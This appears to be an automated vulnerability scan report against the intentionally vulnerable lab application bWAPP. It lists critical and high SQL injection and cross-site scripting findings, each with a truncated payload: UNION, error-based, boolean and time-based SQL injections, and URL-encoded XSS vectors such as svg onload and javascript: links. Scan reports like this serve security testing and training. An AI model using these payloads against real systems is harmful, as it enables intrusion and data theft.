 Report ?
Critical High Medium Low Info Unknown
7 12 0 0 0 0
*Acknowledge Potential False Positives: Verify all findings as it may report false positives.
Filter by hostname: bwapp.kali
Vulnerability Findings
Category Risk Detail
Critical (7)
SQLi {"type": "UNION query", "title": "Generic UNION query (NULL) - 7 columns", "payload": "movie=-2220 UNION ALL SELECT NULL,NULL,NULL,NU...
SQLi {"type": "UNION query", "title": "MySQL UNION query (NULL) - 7 columns", "payload": "title=test' UNION ALL SELECT NULL,NULL,CONCAT(0x71...
SQLi {"type": "error-based", "title": "MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)", "paylo...
SQLi {"type": "error-based", "title": "MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)", "paylo...
XSS [Verified] inHTML-URL - http://bwapp.kali/xss_get.php?firstname=test%27%22%3E%3Csvg%2Fclass%3Ddalfox+onload%3D%26%2397%26%2...
XSS [Verified] inHTML-URL - http://bwapp.kali/xss_get.php?firstname=test&form=submit&lastname=test%22%3E%3Csvg%2FOnLoad%3D%22%60...
XSS [Verified] inHTML-URL - http://bwapp.kali/xss_json.php?action=search&title=test%3C%2FScriPt%3E%3CsCripT+class%3Ddalfox%3Ealert%281...
High (12)
SQLi {"type": "boolean-based blind", "title": "AND boolean-based blind - WHERE or HAVING clause", "payload": "movie=1 AND 2717=2717&action=...
SQLi {"type": "boolean-based blind", "title": "OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)", "payload": "title=test' ...
SQLi {"type": "time-based blind", "title": "MySQL >= 5.0.12 AND time-based blind (query SLEEP)", "payload": "movie=1 AND (SELECT 1087 FROM (...
SQLi {"type": "time-based blind", "title": "MySQL >= 5.0.12 AND time-based blind (query SLEEP)", "payload": "title=test' AND (SELECT 7185 FROM ...
XSS [Reflected] inHTML-URL - http://bwapp.kali/xss_get.php?firstname=test%22%3E%3Ca+href%3D%22javascript%26colon%3Balert%281%29%2...
XSS [Reflected] inHTML-URL - http://bwapp.kali/xss_get.php?firstname=test%22%3E%3Cd3%22%3C%22%2Fonclick%3D%22%3E%5Bconfirm%60...
XSS [Reflected] inHTML-URL - http://bwapp.kali/xss_get.php?firstname=test%22%3E%3CiFrAme%2Fsrc%3DjaVascRipt%3Aalert%281%29%3E%3C...
XSS [Reflected] inHTML-URL - http://bwapp.kali/xss_get.php?firstname=test&form=submit&lastname=test%27%3Easd
XSS [Reflected] inHTML-URL - http://bwapp.kali/xss_json.php?action=search&title=test%22%3E%3Ca+href%3Djavas%26%2399%3Bript%3Aalert%...
XSS [Reflected] inHTML-URL - http://bwapp.kali/xss_json.php?action=search&title=test%22%3E%3Cscript+y%3D%22%3E%3C%22%3E%2F%2A%...
XSS [Reflected] inHTML-URL - http://bwapp.kali/xss_json.php?action=search&title=test%22%3E%3Csvg%2FOnLoad%3D%22%60%24%7Bprompt%...
Other Findings
Category Risk Detail
Info (0)
Unknown (0)